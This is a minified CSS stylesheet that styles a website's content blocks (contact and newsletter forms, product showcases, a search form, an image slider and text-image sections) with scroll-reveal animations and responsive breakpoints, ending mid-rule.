.js-block-type.ui-sortable-helper{width:auto}.sw-block{color:#000;-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}.sw-block.js-reveal{opacity:0}.sw-block h1,.sw-block h2,.sw-block h3{text-transform:uppercase;font-weight:400}.sw-block h1{font-size:72px;line-height:100%;font-family:"Baskervville",serif}.sw-block h2{font-size:56px;line-height:100%}.sw-block h2+p{font-size:24px}.sw-block h2+p,.sw-block h2+p:not(:first-child){margin-top:0}.sw-block p:not(:first-child){margin-top:20px}.sw-block p strong{font-weight:700}.sw-block .btn-scrolling{position:sticky;position:-webkit-sticky;top:40px;width:100%;text-align:center;-webkit-transition:transform 1200ms ease,opacity 1200ms ease;-ms-transition:transform 1200ms ease,opacity 1200ms ease;transition:transform 1200ms ease,opacity 1200ms ease}.sw-block .btn-scrolling::after,.sw-block .btn-scrolling::before{content:"";display:block;background:#000}.sw-block .btn-scrolling::before{margin:0 auto 20px;height:90px;width:1px}.sw-block .btn-scrolling::after{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;left:50%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0);top:90px;width:6px;height:6px}.sw-block .btn-scrolling.js-reveal{opacity:0;-webkit-transform:translate(0, 50px);-ms-transform:translate(0, 50px);transform:translate(0, 50px)}@media screen and (max-width: 768px){.sw-block .btn-scrolling.js-reveal{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}}.sw-block.contact-form{margin:60px 0}.sw-block.contact-form .sw-text{-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}.sw-block.contact-form .sw-text.js-reveal{opacity:0;-webkit-transform:translate(0, -40px);-ms-transform:translate(0, -40px);transform:translate(0, -40px)}.sw-block.contact-form h2{text-transform:none;font-size:50px}.sw-block.contact-form p{font-size:15px;max-width:800px}.sw-block.contact-form form{margin-top:30px}.sw-block.contact-form form input,.sw-block.contact-form form textarea{padding:20px;font-size:20px;width:100%;-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}.sw-block.contact-form form input{height:62px}.sw-block.contact-form form input:not(:last-of-type){margin-bottom:20px}.sw-block.contact-form form input:nth-of-type(1n){-webkit-transition-delay:120ms;transition-delay:120ms}.sw-block.contact-form form input:nth-of-type(2n){-webkit-transition-delay:240ms;transition-delay:240ms}.sw-block.contact-form form input:nth-of-type(3n){-webkit-transition-delay:360ms;transition-delay:360ms}.sw-block.contact-form form textarea{margin-bottom:20px;height:226px;-webkit-transition-delay:200ms;transition-delay:200ms}.sw-block.contact-form form.js-reveal input{opacity:0;-webkit-transform:translate(-20px, 0);-ms-transform:translate(-20px, 0);transform:translate(-20px, 0)}.sw-block.contact-form form.js-reveal textarea{opacity:0;-webkit-transform:translate(20px, 0);-ms-transform:translate(20px, 0);transform:translate(20px, 0)}@media screen and (max-width: 768px){.sw-block.contact-form h2{font-size:45px}.sw-block.contact-form form div.col-6{width:100%}.sw-block.contact-form form div.col-6:not(:last-of-type){margin-bottom:20px}.sw-block.contact-form form textarea{-webkit-transition-delay:480ms;transition-delay:480ms}.sw-block.contact-form form.js-reveal textarea{-webkit-transform:translate(-20px, 0);-ms-transform:translate(-20px, 0);transform:translate(-20px, 0)}}@media screen and (max-width: 480px){.sw-block.contact-form h2{font-size:36px}}.sw-block.default-block{padding-bottom:80px}.sw-block.default-block:not(:first-child){padding-top:80px}.sw-block.default-block .sw-text>*{-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}.sw-block.default-block .sw-text>*:nth-child(1n){-webkit-transition-delay:120ms;transition-delay:120ms}.sw-block.default-block .sw-text>*:nth-child(2n){-webkit-transition-delay:240ms;transition-delay:240ms}.sw-block.default-block .sw-text>*:nth-child(3n){-webkit-transition-delay:360ms;transition-delay:360ms}.sw-block.default-block .sw-text>*:nth-child(4n){-webkit-transition-delay:480ms;transition-delay:480ms}.sw-block.default-block .sw-text>*:nth-child(5n){-webkit-transition-delay:600ms;transition-delay:600ms}.sw-block.default-block .sw-text>*:nth-child(6n){-webkit-transition-delay:720ms;transition-delay:720ms}.sw-block.default-block .sw-text>*:nth-child(7n){-webkit-transition-delay:840ms;transition-delay:840ms}.sw-block.default-block .sw-text>*:nth-child(8n){-webkit-transition-delay:960ms;transition-delay:960ms}.sw-block.default-block .sw-text>*:nth-child(9n){-webkit-transition-delay:1080ms;transition-delay:1080ms}.sw-block.default-block .sw-text>*:nth-child(10n){-webkit-transition-delay:1200ms;transition-delay:1200ms}.sw-block.default-block .sw-text>*:nth-child(11n){-webkit-transition-delay:1320ms;transition-delay:1320ms}.sw-block.default-block .sw-text>*:nth-child(12n){-webkit-transition-delay:1440ms;transition-delay:1440ms}.sw-block.default-block .sw-text>*:nth-child(13n){-webkit-transition-delay:1560ms;transition-delay:1560ms}.sw-block.default-block .sw-text>*:nth-child(14n){-webkit-transition-delay:1680ms;transition-delay:1680ms}.sw-block.default-block .sw-text>*:nth-child(15n){-webkit-transition-delay:1800ms;transition-delay:1800ms}.sw-block.default-block .sw-text>*:nth-child(16n){-webkit-transition-delay:1920ms;transition-delay:1920ms}.sw-block.default-block .sw-text>*:nth-child(17n){-webkit-transition-delay:2040ms;transition-delay:2040ms}.sw-block.default-block .sw-text>*:nth-child(18n){-webkit-transition-delay:2160ms;transition-delay:2160ms}.sw-block.default-block .sw-text>*:nth-child(19n){-webkit-transition-delay:2280ms;transition-delay:2280ms}.sw-block.default-block .sw-text>*:nth-child(20n){-webkit-transition-delay:2400ms;transition-delay:2400ms}.sw-block.default-block .sw-text>*:not(:last-child){margin-bottom:20px}.sw-block.default-block .sw-text h1{font-size:56px}.sw-block.default-block .sw-text h1:not(:last-child){margin-bottom:40px}.sw-block.default-block .sw-text h2,.sw-block.default-block .sw-text h3{font-family:"Baskervville",serif}.sw-block.default-block .sw-text p+*:not(p){margin-top:50px}.sw-block.default-block .sw-text ul{padding-left:20px;list-style-type:disc}.sw-block.default-block .sw-text ul li{margin-top:3px}.sw-block.default-block.js-reveal .sw-text>*{opacity:0;-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}@media screen and (max-width: 1440px){.sw-block.default-block .sw-text h1{font-size:50px}.sw-block.default-block .sw-text h2{font-size:36px}.sw-block.default-block .sw-text h3{font-size:24px}}@media screen and (max-width: 1280px){.sw-block.default-block .sw-text h1{font-size:42px}.sw-block.default-block .sw-text h2{font-size:32px}.sw-block.default-block .sw-text h3{font-size:24px}}@media screen and (max-width: 640px){.sw-block.default-block .sw-text h1{font-size:28px;margin-bottom:30px}.sw-block.default-block .sw-text h2{font-size:24px}.sw-block.default-block .sw-text h3{font-size:20px}}.sw-block.newsletter{padding:80px 0}.sw-block.newsletter #newsletter-form{padding-left:130px;margin-top:50px;-webkit-transition:all 1200ms ease;-ms-transition:all 1200ms ease;transition:all 1200ms ease}.sw-block.newsletter #newsletter-form .input-wrapper{width:calc(100% - 225px);display:inline-block;vertical-align:middle;margin-right:25px}.sw-block.newsletter #newsletter-form .input-wrapper:after{display:block;border-bottom:1px solid #000;content:"";width:100%;-webkit-transition:width 1200ms ease;-ms-transition:width 1200ms ease;transition:width 1200ms ease}.sw-block.newsletter #newsletter-form .input-wrapper input{width:100%;border:none;font-size:15px}.sw-block.newsletter #newsletter-form .button{display:inline-block;vertical-align:middle;max-width:200px;font-size:15px}.sw-block.newsletter .sub-block{position:relative;display:inline-block;vertical-align:top}.sw-block.newsletter .sub-block:before,.sw-block.newsletter .sub-block:after{content:"";-webkit-transition:left 1200ms ease,width 1200ms ease;-ms-transition:left 1200ms ease,width 1200ms ease;transition:left 1200ms ease,width 1200ms ease}.sw-block.newsletter .sub-block:after{position:absolute;top:7px;left:85px;width:6px;height:6px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:block;background:#000}.sw-block.newsletter .sub-block::before{width:90px;content:"";display:inline-block;vertical-align:top;border-bottom:1px solid #000;margin-right:40px;margin-top:10px}.sw-block.newsletter .sub-block div{width:calc(100% - 130px);display:inline-block;vertical-align:top;-webkit-transition:transform 1200ms ease;-ms-transition:transform 1200ms ease;transition:transform 1200ms ease}.sw-block.newsletter .sub-block h3{font-size:18px;font-weight:600;text-transform:none}.sw-block.newsletter .sub-block p{font-weight:500}.sw-block.newsletter .sub-block p+p{font-weight:400;margin-top:20px}.sw-block.newsletter.js-reveal #newsletter-form{-webkit-transform:translate(-30px, 0);-ms-transform:translate(-30px, 0);transform:translate(-30px, 0)}.sw-block.newsletter.js-reveal #newsletter-form .input-wrapper:after{width:0}.sw-block.newsletter.js-reveal .sub-block::before{width:40px}.sw-block.newsletter.js-reveal .sub-block::after{left:35px}.sw-block.newsletter.js-reveal .sub-block div{-webkit-transform:translate(-30px, 0);-ms-transform:translate(-30px, 0);transform:translate(-30px, 0)}@media screen and (max-width: 1600px){.sw-block.newsletter #newsletter-form .input-wrapper{margin-right:0;width:100%}.sw-block.newsletter #newsletter-form .button{margin-top:25px}}@media screen and (max-width: 1200px){.sw-block.newsletter #newsletter-form{padding-left:65px}.sw-block.newsletter .sub-block::before{width:45px;margin-right:20px}.sw-block.newsletter .sub-block::after{left:40px}.sw-block.newsletter .sub-block div{width:calc(100% - 65px)}}@media screen and (max-width: 768px){.sw-block.newsletter{padding:40px 0}.sw-block.newsletter #newsletter-form{padding-left:0}.sw-block.newsletter .sub-block::before{display:none}.sw-block.newsletter .sub-block::after{display:none}.sw-block.newsletter .sub-block div{width:100%}.sw-block.newsletter.js-reveal #newsletter-form,.sw-block.newsletter.js-reveal .sub-block div{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}}@media screen and (max-width: 640px){.sw-block.newsletter .sub-block{width:100%}.sw-block.newsletter .sub-block:not(:last-of-type){margin-bottom:40px}}.sw-block.product-brand{margin-bottom:80px}.sw-block.product-brand .brand-wrapper:not(:last-of-type){margin-bottom:150px}.sw-block.product-brand .brand-wrapper .image-wrapper{position:relative;overflow:hidden;-webkit-transition:transform 1200ms ease;-ms-transition:transform 1200ms ease;transition:transform 1200ms ease}.sw-block.product-brand .brand-wrapper .image-wrapper:before{content:"";position:absolute;display:block;z-index:20;top:0;left:0;width:100%;height:0;background:#fff;-webkit-transition:height 1200ms ease;-ms-transition:height 1200ms ease;transition:height 1200ms ease}.sw-block.product-brand .brand-wrapper .image-wrapper .bg{position:absolute;z-index:10;bottom:0;left:0;width:100%;height:calc(100% + 175px);background-size:cover;background-repeat:no-repeat;background-position:center}.sw-block.product-brand .brand-wrapper .brand-content{padding:40px 0;text-align:center}.sw-block.product-brand .brand-wrapper .brand-content img{display:block;max-width:100%}.sw-block.product-brand .brand-wrapper .brand-content .brand-logo{display:inline-block;-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease;width:100%;max-width:200px}.sw-block.product-brand .brand-wrapper .brand-content .brand-logo img{display:block;width:100%}.sw-block.product-brand .brand-wrapper .brand-content .featured-product{margin-top:50px}.sw-block.product-brand .brand-wrapper .brand-content .featured-product a{display:inline-block;-webkit-transition:opacity 1200ms ease 200ms,transform 1200ms ease 200ms;-ms-transition:opacity 1200ms ease 200ms,transform 1200ms ease 200ms;transition:opacity 1200ms ease 200ms,transform 1200ms ease 200ms}.sw-block.product-brand .brand-wrapper .brand-content .featured-product p{position:relative;-webkit-transition:opacity 1200ms ease 400ms,transform 1200ms ease 400ms;-ms-transition:opacity 1200ms ease 400ms,transform 1200ms ease 400ms;transition:opacity 1200ms ease 400ms,transform 1200ms ease 400ms}.sw-block.product-brand .brand-wrapper .brand-content .featured-product p::after,.sw-block.product-brand .brand-wrapper .brand-content .featured-product p::before{content:"";display:block;background:#000}.sw-block.product-brand .brand-wrapper .brand-content .featured-product p::before{margin:0 auto 20px;height:90px;width:1px;-webkit-transition:height 1200ms ease 500ms;-ms-transition:height 1200ms ease 500ms;transition:height 1200ms ease 500ms}.sw-block.product-brand .brand-wrapper .brand-content .featured-product p::after{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;left:50%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0);top:90px;width:6px;height:6px;-webkit-transition:top 1200ms ease 500ms;-ms-transition:top 1200ms ease 500ms;transition:top 1200ms ease 500ms}.sw-block.product-brand .brand-wrapper .brand-content .featured-product .price{-webkit-transition:opacity 1200ms ease 600ms,transform 1200ms ease 600ms;-ms-transition:opacity 1200ms ease 600ms,transform 1200ms ease 600ms;transition:opacity 1200ms ease 600ms,transform 1200ms ease 600ms}.sw-block.product-brand .brand-wrapper .brand-content .featured-product .button{margin-top:40px;-webkit-transition:opacity 1200ms ease 800ms,transform 1200ms ease 800ms,color 250ms ease,background 250ms ease,border 250ms ease;-ms-transition:opacity 1200ms ease 800ms,transform 1200ms ease 800ms,color 250ms ease,background 250ms ease,border 250ms ease;transition:opacity 1200ms ease 800ms,transform 1200ms ease 800ms,color 250ms ease,background 250ms ease,border 250ms ease}.sw-block.product-brand .brand-wrapper:nth-of-type(2n) .section-content{order:2}.sw-block.product-brand .brand-wrapper:nth-of-type(2n) .image-wrapper{order:1}.sw-block.product-brand .brand-wrapper.js-reveal .brand-content .brand-logo{opacity:0;-webkit-transform:translate(0, 25px);-ms-transform:translate(0, 25px);transform:translate(0, 25px)}.sw-block.product-brand .brand-wrapper.js-reveal .brand-content .featured-product a{opacity:0;-webkit-transform:translate(0, 25px);-ms-transform:translate(0, 25px);transform:translate(0, 25px)}.sw-block.product-brand .brand-wrapper.js-reveal .brand-content .featured-product p{opacity:0;-webkit-transform:translate(0, 25px);-ms-transform:translate(0, 25px);transform:translate(0, 25px)}.sw-block.product-brand .brand-wrapper.js-reveal .brand-content .featured-product p:before{height:45px}.sw-block.product-brand .brand-wrapper.js-reveal .brand-content .featured-product p:after{top:45px}.sw-block.product-brand .brand-wrapper.js-reveal .brand-content .featured-product .price{opacity:0;-webkit-transform:translate(0, 25px);-ms-transform:translate(0, 25px);transform:translate(0, 25px)}.sw-block.product-brand .brand-wrapper.js-reveal .brand-content .featured-product .button{opacity:0;-webkit-transform:translate(0, 25px);-ms-transform:translate(0, 25px);transform:translate(0, 25px)}.sw-block.product-brand .brand-wrapper.js-reveal .image-wrapper{-webkit-transform:translate(0, -50px);-ms-transform:translate(0, -50px);transform:translate(0, -50px)}.sw-block.product-brand .brand-wrapper.js-reveal .image-wrapper:before{height:100%}@media screen and (max-width: 1024px){.sw-block.product-brand .brand-wrapper:not(:last-of-type){margin-bottom:100px}}@media screen and (max-width: 768px){.sw-block.product-brand .fixed-sidebar{margin-bottom:25px}.sw-block.product-brand .fixed-sidebar button{font-size:20px;text-align:left;position:static}.sw-block.product-brand .fixed-sidebar button:before,.sw-block.product-brand .fixed-sidebar button:after{display:none}.sw-block.product-brand .fixed-sidebar button br{display:none}.sw-block.product-brand .block-container{width:100%}}@media screen and (max-width: 640px){.sw-block.product-brand{margin-bottom:0}.sw-block.product-brand .brand-wrapper:not(:last-of-type){margin-bottom:60px}.sw-block.product-brand .brand-wrapper .image-wrapper{padding-top:80%;order:1}.sw-block.product-brand .brand-wrapper .brand-content{order:2}.sw-block.product-brand .brand-wrapper .brand-content .featured-product{margin-top:40px}.sw-block.product-brand .brand-wrapper .brand-content .featured-product .button span{margin-right:0}.sw-block.product-brand .brand-wrapper .brand-content .featured-product .button:after{display:none}}.sw-block.product-section{padding-bottom:100px}.sw-block.product-section h2{font-size:50px;-webkit-transition:transform 1200ms ease,opacity 1200ms ease;-ms-transition:transform 1200ms ease,opacity 1200ms ease;transition:transform 1200ms ease,opacity 1200ms ease}.sw-block.product-section .section-wrapper{margin-bottom:150px}.sw-block.product-section .section-wrapper .section-content{padding-top:40px}.sw-block.product-section .section-wrapper .section-content .list-category{max-width:250px;-webkit-transition:transform 1200ms ease 200ms,opacity 1200ms ease 200ms;-ms-transition:transform 1200ms ease 200ms,opacity 1200ms ease 200ms;transition:transform 1200ms ease 200ms,opacity 1200ms ease 200ms;margin-top:15px}.sw-block.product-section .section-wrapper .section-content .list-category li{display:inline-block;vertical-align:top;width:100px;margin-bottom:15px}.sw-block.product-section .section-wrapper .section-content .list-category li:nth-of-type(2n - 1){margin-right:50px}.sw-block.product-section .section-wrapper .section-content .featured-product{margin-top:75px}.sw-block.product-section .section-wrapper .section-content .featured-product .product-item{display:inline-block;vertical-align:top;width:calc(50% - 10px);margin-right:20px}.sw-block.product-section .section-wrapper .section-content .featured-product .product-item:nth-of-type(2n){margin-right:0}.sw-block.product-section .section-wrapper .section-content .featured-product .product-item{margin-bottom:0;-webkit-transition:transform 1200ms ease 400ms,opacity 1200ms ease 400ms;-ms-transition:transform 1200ms ease 400ms,opacity 1200ms ease 400ms;transition:transform 1200ms ease 400ms,opacity 1200ms ease 400ms}.sw-block.product-section .section-wrapper .section-content .featured-product .product-item a{border:1px solid #d4d4d4}.sw-block.product-section .section-wrapper .section-content .featured-product .product-item+.product-item{margin-top:25%;-webkit-transition-delay:800ms;transition-delay:800ms}.sw-block.product-section .section-wrapper>.image-wrapper{position:relative;overflow:hidden;-webkit-transition:transform 1200ms ease;-ms-transition:transform 1200ms ease;transition:transform 1200ms ease}.sw-block.product-section .section-wrapper>.image-wrapper:before{content:"";position:absolute;display:block;z-index:20;top:0;left:0;width:100%;height:0;background:#fff;-webkit-transition:height 1200ms ease;-ms-transition:height 1200ms ease;transition:height 1200ms ease}.sw-block.product-section .section-wrapper>.image-wrapper .bg{position:absolute;z-index:10;bottom:0;left:0;width:100%;height:calc(100% + 175px);background-size:cover;background-repeat:no-repeat;background-position:center}.sw-block.product-section .section-wrapper .featured-product-mobile{margin-top:20px;display:none}.sw-block.product-section .section-wrapper .featured-product-mobile .product-item{display:inline-block;vertical-align:top;width:calc(50% - 10px);margin-right:20px;margin-bottom:0}.sw-block.product-section .section-wrapper .featured-product-mobile .product-item:nth-of-type(2n){margin-right:0}.sw-block.product-section .section-wrapper:nth-of-type(2n) .section-content{order:2}.sw-block.product-section .section-wrapper:nth-of-type(2n) .image-wrapper{order:1}.sw-block.product-section .section-wrapper:nth-of-type(2n) .featured-product-mobile{order:3}.sw-block.product-section .section-wrapper.js-reveal h2{opacity:0;-webkit-transform:translate(0, 30px);-ms-transform:translate(0, 30px);transform:translate(0, 30px)}.sw-block.product-section .section-wrapper.js-reveal .section-content .list-category{opacity:0;-webkit-transform:translate(0, 30px);-ms-transform:translate(0, 30px);transform:translate(0, 30px)}.sw-block.product-section .section-wrapper.js-reveal .section-content .featured-product .product-item{-webkit-transform:translate(0, 50px);-ms-transform:translate(0, 50px);transform:translate(0, 50px);opacity:0}.sw-block.product-section .section-wrapper.js-reveal>.image-wrapper{-webkit-transform:translate(0, -50px);-ms-transform:translate(0, -50px);transform:translate(0, -50px)}.sw-block.product-section .section-wrapper.js-reveal>.image-wrapper:before{height:100%}.sw-block.product-section .sub-block-wrapper{margin-left:100px}.sw-block.product-section .sub-block-wrapper .sub-block{display:inline-block;vertical-align:middle;-webkit-transition:transform 1200ms ease,opacity 1200ms ease;-ms-transition:transform 1200ms ease,opacity 1200ms ease;transition:transform 1200ms ease,opacity 1200ms ease}.sw-block.product-section .sub-block-wrapper .sub-block:nth-of-type(1){width:350px;margin-right:50px}.sw-block.product-section .sub-block-wrapper .sub-block:nth-of-type(2){width:calc(100% - 400px);-webkit-transition-delay:300ms;transition-delay:300ms}.sw-block.product-section .sub-block-wrapper.js-reveal .sub-block{opacity:0;-webkit-transform:translate(-30px, 0);-ms-transform:translate(-30px, 0);transform:translate(-30px, 0)}@media screen and (max-width: 1280px){.sw-block.product-section .sub-block-wrapper{margin-left:0}.sw-block.product-section .sub-block-wrapper .sub-block:nth-of-type(1){width:300px}.sw-block.product-section .sub-block-wrapper .sub-block:nth-of-type(2){width:calc(100% - 350px)}}@media screen and (max-width: 1024px){.sw-block.product-section h2{font-size:45px}.sw-block.product-section .section-wrapper{margin-bottom:100px}.sw-block.product-section .section-wrapper .section-content .featured-product{margin-top:40px}}@media screen and (max-width: 768px){.sw-block.product-section h2{font-size:36px}.sw-block.product-section .fixed-sidebar{display:none}.sw-block.product-section .block-container{width:100%}.sw-block.product-section .sub-block-wrapper .sub-block:nth-of-type(1){margin-bottom:30px;width:100%;margin-right:0}.sw-block.product-section .sub-block-wrapper .sub-block:nth-of-type(1) p{font-weight:bold}.sw-block.product-section .sub-block-wrapper .sub-block:nth-of-type(2){width:100%}.sw-block.product-section .sub-block-wrapper.js-reveal .sub-block{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}}@media screen and (max-width: 640px){.sw-block.product-section h2{font-size:30px}.sw-block.product-section .section-wrapper{margin-bottom:80px}.sw-block.product-section .section-wrapper .section-content{padding-top:0}.sw-block.product-section .section-wrapper .section-content .list-category{margin-right:0}.sw-block.product-section .section-wrapper .section-content .list-category li{margin-right:0;width:100%}.sw-block.product-section .section-wrapper .section-content .list-category li:nth-of-type(2n - 1){margin-right:0}.sw-block.product-section .section-wrapper .section-content .featured-product{display:none}.sw-block.product-section .section-wrapper .featured-product-mobile{display:block}.sw-block.product-section .section-wrapper>.image-wrapper{min-height:400px}.sw-block.product-section .section-wrapper>.image-wrapper .bg{height:calc(100% + 80px)}}.sw-block.search-form{text-align:center;padding:clamp(50px,5vw,100px) 0}.sw-block.search-form .button{-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}.sw-block.search-form .input-wrapper{max-width:450px;width:calc(100% - 25px);display:inline-block;vertical-align:middle;text-align:left;margin-right:25px}.sw-block.search-form .input-wrapper::after{content:"";display:block;border-bottom:1px solid #000;width:100%;-webkit-transition:width 1200ms ease;-ms-transition:width 1200ms ease;transition:width 1200ms ease}.sw-block.search-form .input-wrapper input{border:none;width:100%;-webkit-transition:opacity 1200ms ease;-ms-transition:opacity 1200ms ease;transition:opacity 1200ms ease}.sw-block.search-form.js-reveal .button{opacity:0;-webkit-transform:translate(25px, 0);-ms-transform:translate(25px, 0);transform:translate(25px, 0)}.sw-block.search-form.js-reveal .input-wrapper:after{width:0}@media screen and (max-width: 768px){.sw-block.search-form .button{display:block;margin:30px auto 0}.sw-block.search-form .input-wrapper{margin-right:0;width:100%}}.sw-block.slider{position:relative;overflow:hidden;-webkit-transition:transform 1200ms ease,height 1200ms ease;-ms-transition:transform 1200ms ease,height 1200ms ease;transition:transform 1200ms ease,height 1200ms ease}.sw-block.slider:after{z-index:100;background:#fff;position:absolute;content:"";bottom:0;left:0;width:100%;height:0;-webkit-transition:height 1200ms ease;-ms-transition:height 1200ms ease;transition:height 1200ms ease}.sw-block.slider .slides-wrapper{display:grid}.sw-block.slider .slides-wrapper [data-slide]{grid-area:1/1/2/2;z-index:10;opacity:0;top:0;left:0;width:100%;height:100%;display:grid;background-size:cover;background-repeat:no-repeat;background-position:center;-webkit-transition:opacity 600ms ease,transform 600ms ease;-ms-transition:opacity 600ms ease,transform 600ms ease;transition:opacity 600ms ease,transform 600ms ease;-webkit-transform:scale(1.05) translate3d(0, -10px, 0);-ms-transform:scale(1.05) translate3d(0, -10px, 0);transform:scale(1.05) translate3d(0, -10px, 0)}.sw-block.slider .slides-wrapper [data-slide] .bg{background-size:cover;background-repeat:no-repeat;background-position:center;width:100%;height:100%;-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);z-index:5;grid-area:1/1/2/2}.sw-block.slider .slides-wrapper [data-slide] video{position:absolute;object-fit:cover;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:100%;height:auto}.sw-block.slider .slides-wrapper [data-slide] .caption{position:relative;z-index:10;grid-area:1/1/2/2;color:#fff;padding:clamp(40px,4vw,75px) clamp(20px,4vw,75px);-webkit-transition:opacity 600ms ease,transform 600ms ease;-ms-transition:opacity 600ms ease,transform 600ms ease;transition:opacity 600ms ease,transform 600ms ease;align-self:center}.sw-block.slider .slides-wrapper [data-slide] .caption p+h1{margin-top:60px}.sw-block.slider .slides-wrapper [data-slide] .caption h1,.sw-block.slider .slides-wrapper [data-slide] .caption .style-1{color:#fff;line-height:100%;font-size:70px;font-family:"Baskervville",serif}.sw-block.slider .slides-wrapper [data-slide] .caption h2,.sw-block.slider .slides-wrapper [data-slide] .caption .style-2{font-size:50px;font-style:italic;text-transform:initial}.sw-block.slider .slides-wrapper [data-slide].current{opacity:1;-webkit-transform:scale(1) translate3d(0, 0, 0);-ms-transform:scale(1) translate3d(0, 0, 0);transform:scale(1) translate3d(0, 0, 0);z-index:20}.sw-block.slider.js-reveal{opacity:1;height:550px;-webkit-transform:translate(0, -20px);-ms-transform:translate(0, -20px);transform:translate(0, -20px)}.sw-block.slider.js-reveal:after{height:100%}@media screen and (max-width: 960px){.sw-block.slider .slides-wrapper [data-slide] .caption p+h1{margin-top:45px}.sw-block.slider .slides-wrapper [data-slide] .caption h1,.sw-block.slider .slides-wrapper [data-slide] .caption .style-1{font-size:45px}.sw-block.slider .slides-wrapper [data-slide] .caption h2,.sw-block.slider .slides-wrapper [data-slide] .caption .style-2{font-size:32px}}@media screen and (max-width: 768px){.sw-block.slider .slides-wrapper [data-slide] .caption p+h1{margin-top:30px}.sw-block.slider .slides-wrapper [data-slide] .caption h1,.sw-block.slider .slides-wrapper [data-slide] .caption .style-1{font-size:36px}.sw-block.slider .slides-wrapper [data-slide] .caption h2,.sw-block.slider .slides-wrapper [data-slide] .caption .style-2{font-size:28px}}@media screen and (max-width: 420px){.sw-block.slider .slides-wrapper [data-slide] .caption h1,.sw-block.slider .slides-wrapper [data-slide] .caption .style-1{font-size:28px}.sw-block.slider .slides-wrapper [data-slide] .caption h2,.sw-block.slider .slides-wrapper [data-slide] .caption .style-2{font-size:18px}.sw-block.slider .slides-wrapper [data-slide] .caption p+h1{margin-top:20px}}.sw-block.txt-img>div{display:inline-block;vertical-align:middle;width:calc(50% - 50px)}.sw-block.txt-img>div+div{margin-left:100px}.sw-block.txt-img .sw-text>*{-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}.sw-block.txt-img .sw-text>*:nth-child(1n){-webkit-transition-delay:120ms;transition-delay:120ms}.sw-block.txt-img .sw-text>*:nth-child(2n){-webkit-transition-delay:240ms;transition-delay:240ms}.sw-block.txt-img .sw-text>*:nth-child(3n){-webkit-transition-delay:360ms;transition-delay:360ms}.sw-block.txt-img .sw-text>*:nth-child(4n){-webkit-transition-delay:480ms;transition-delay:480ms}.sw-block.txt-img .sw-text>*:nth-child(5n){-webkit-transition-delay:600ms;transition-delay:600ms}.sw-block.txt-img .sw-text>*:nth-child(6n){-webkit-transition-delay:720ms;transition-delay:720ms}.sw-block.txt-img .sw-text>*:nth-child(7n){-webkit-transition-delay:840ms;transition-delay:840ms}.sw-block.txt-img .sw-text>*:nth-child(8n){-webkit-transition-delay:960ms;transition-delay:960ms}.sw-block.txt-img .sw-text>*:nth-child(9n){-webkit-transition-delay:1080ms;transition-delay:1080ms}.sw-block.txt-img .sw-text>*:nth-child(10n){-webkit-transition-delay:1200ms;transition-delay:1200ms}.sw-block.txt-img .sw-text>*:nth-child(11n){-webkit-transition-delay:1320ms;transition-delay:1320ms}.sw-block.txt-img .sw-text>*:nth-child(12n){-webkit-transition-delay:1440ms;transition-delay:1440ms}.sw-block.txt-img .sw-text>*:nth-child(13n){-webkit-transition-delay:1560ms;transition-delay:1560ms}.sw-block.txt-img .sw-text>*:nth-child(14n){-webkit-transition-delay:1680ms;transition-delay:1680ms}.sw-block.txt-img .sw-text>*:nth-child(15n){-webkit-transition-delay:1800ms;transition-delay:1800ms}.sw-block.txt-img .sw-text>*:nth-child(16n){-webkit-transition-delay:1920ms;transition-delay:1920ms}.sw-block.txt-img .sw-text>*:nth-child(17n){-webkit-transition-delay:2040ms;transition-delay:2040ms}.sw-block.txt-img .sw-text>*:nth-child(18n){-webkit-transition-delay:2160ms;transition-delay:2160ms}.sw-block.txt-img .sw-text>*:nth-child(19n){-webkit-transition-delay:2280ms;transition-delay:2280ms}.sw-block.txt-img .sw-text>*:nth-child(20n){-webkit-transition-delay:2400ms;transition-delay:2400ms}.sw-block.txt-img .image-wrapper{position:relative;overflow:hidden}.sw-block.txt-img .image-wrapper:after{-webkit-transition:width 1200ms ease,height 1200ms ease;-ms-transition:width 1200ms ease,height 1200ms ease;transition:width 1200ms ease,height 1200ms ease;position:absolute;content:"";top:0;height:100%;width:0;display:block;background:#fff}.sw-block.txt-img .image-wrapper img{display:block;width:100%;-webkit-transition:transform 1200ms ease;-ms-transition:transform 1200ms ease;transition:transform 1200ms ease}.sw-block.txt-img.img-left .image-wrapper:after{left:0}.sw-block.txt-img.img-right .image-wrapper:after{right:0}.sw-block.txt-img.js-reveal .sw-text>*{opacity:0;-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}.sw-block.txt-img.js-reveal .image-wrapper:after{width:100%}.sw-block.txt-img.js-reveal .image-wrapper 